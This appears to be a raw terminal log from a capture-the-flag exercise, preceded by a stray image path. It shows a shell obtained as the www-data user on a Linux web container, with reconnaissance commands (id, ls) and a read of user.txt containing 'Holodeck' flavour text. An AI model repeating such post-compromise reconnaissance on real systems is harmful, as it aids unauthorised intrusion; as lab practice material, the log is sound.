 Exploit-DB GHDB
Linux a7018bfdc454 4.10.0-37-generic #41-Ubuntu SMP Fri Oct 6 20:20:37 UTC 2017 x86_64 GNU/Linux
 03:14:44 up  2:16,  0 users,  load average: 0.01, 0.06, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
Preview
www-data@a7018bfdc454:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@a7018bfdc454:/$ ls
ls
bin
boot
dev
entrypoint.sh
etc
home
lib
lib64
makedb.php
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@a7018bfdc454:/$ cd /home
cd /home
www-data@a7018bfdc454:/home$ ls
ls
user.txt
www-data@a7018bfdc454:/home$ cat user.txt
cat user.txt
As you take a look around at your surroundings you realise there is something wrong.
This is not the Enterprise!
As you try to interact with a console it dawns on you.
Your in the Holodeck!
www-data@a7018bfdc454:/home$